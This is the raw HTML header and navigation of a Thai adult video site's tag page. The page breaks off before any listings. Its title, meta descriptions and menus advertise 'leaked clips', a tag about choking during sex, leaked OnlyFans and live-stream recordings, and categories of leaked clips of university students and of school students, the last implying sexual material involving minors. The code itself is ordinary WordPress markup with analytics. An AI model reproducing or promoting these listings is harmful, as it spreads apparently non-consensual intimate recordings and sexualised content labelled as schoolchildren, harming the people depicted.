

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/
body_size: 12232
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>บีบคอเย็ด - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด บีบคอเย็ด บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%9a%e0%b8%b5%e0%b8%9a%e0%b8%84%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="บีบคอเย็ด - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด บีบคอเย็ด บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%9a%e0%b8%b5%e0%b8%9a%e0%b8%84%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="บีบคอเย็ด - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด บีบคอเย็ด บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%9a%e0%b8%b5%e0%b8%9a%e0%b8%84%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%9a%e0%b8%b5%e0%b8%9a%e0%b8%84%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94/","name":"\u0e1a\u0e35\u0e1a\u0e04\u0e2d\u0e40\u0e22\u0e47\u0e14 - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; บีบคอเย็ด ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%9a%e0%b8%b5%e0%b8%9a%e0%b8%84%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/1706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag-1706 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div 